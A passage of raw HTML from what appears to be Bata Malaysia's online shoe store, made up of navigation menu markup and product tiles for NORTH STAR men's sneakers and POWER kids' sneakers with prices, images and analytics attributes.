        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
